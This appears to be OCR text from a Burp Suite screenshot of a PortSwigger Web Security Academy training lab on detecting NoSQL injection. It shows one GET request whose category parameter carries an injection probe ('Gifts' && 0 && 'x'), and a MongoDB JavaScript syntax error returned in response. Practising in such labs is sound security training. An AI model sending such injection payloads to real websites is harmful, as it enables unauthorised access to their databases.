 2 × +
Send Cancel < > Burp AI Target: https://0ab8009b0320dd7d80db1c65003b00fd.web-securit HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts' && 0 && 'x HTTP/2
2 Host:
0ab8009b0320dd7d80db1c65003b00fd.web-security-academ
y.net
3 Cookie: session=OU3Ate3UDsKcx6ZZKOUiN9zGSPmxhILT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab8009b0320dd7d80db1c65003b00fd.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web
Aca
Detecting
NoSQL
injection
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Command failed with error 139 (JSInterpreterFailure):
'SyntaxError: unterminated string literal :
functionExpressionParser@src/mongo/scripting/mozjs/mo
ngohelpers.js:46:25 ' on server 127.0.0.1:27017. The full
response is {"ok": 0.0, "errmsg": "SyntaxError:
unterminated string literal
:\nfunctionExpressionParser@src/mongo/scripting/mozjs/
mongohelpers.js:46:25\n", "code": 139, "codeName":
"JSInterpreterFailure"}
Inspector
Notes
Custom actions
Done 2.984 bytes | 182 millis
Event log (1) All issues Memory: 213,7MB of 3,88GB Disabled